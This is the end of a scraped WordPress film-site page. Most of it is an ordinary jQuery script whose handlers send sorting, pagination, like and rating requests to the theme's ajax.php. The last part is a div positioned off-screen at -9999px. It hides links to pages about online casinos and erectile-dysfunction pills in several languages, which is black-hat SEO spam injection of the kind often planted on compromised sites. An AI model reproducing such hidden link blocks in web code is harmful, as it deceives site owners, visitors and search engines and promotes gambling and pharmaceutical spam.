				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '8668';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '8668';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '8668';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

